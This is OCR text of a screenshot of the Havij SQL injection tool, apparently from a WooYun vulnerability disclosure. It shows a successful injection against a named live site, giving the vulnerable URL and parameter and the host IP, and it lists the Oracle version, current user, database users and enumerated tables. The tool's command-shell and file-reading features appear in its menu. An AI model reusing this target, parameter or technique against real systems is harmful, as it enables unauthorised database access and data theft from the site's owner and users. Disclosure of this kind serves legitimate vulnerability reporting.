 Havij
Target: d=showNewsAffiche&newid=EBBF898657D84D30AD5CD6168B027EBE
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://qm.zj165.com/sign/news.do?method=showNewsAffiche&newid=EBBF
Host IP: 124.160.193.29
Web Server: Apache-Coyote/1.1
DB Server: Oracle
Resp. Time(avg): 238 ms
Current User: SIGNNEW
Is User DBA: FALSE
Sql Version: Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod
Current DB: ORCL.REGRESS.RDBMS.DEV.US.ORACLE.COM
Host Name: hp
DB User: BI
PM
SH
IX
OE
HR
Status: Finding Tables Clear Log
Table found: MGMT_BLACKOUT_REASON
Table found: MGMT_BLACKOUT_HISTORY
Table found: MGMT_BLACKOUT_STATE
Table found: MGMT_BLACKOUT_PROXY_TARGETS
Table found: MGMT_METRIC_COLLECTIONS
Table found: MGMT_METRIC_COLLECTIONS_REP
Table found: MGMT_COLLECTION_PROPERTIES
Table found: MGMT_METRIC_THRESHOLDS
Table found: MGMT_PARAMETERS
www.wooyun.org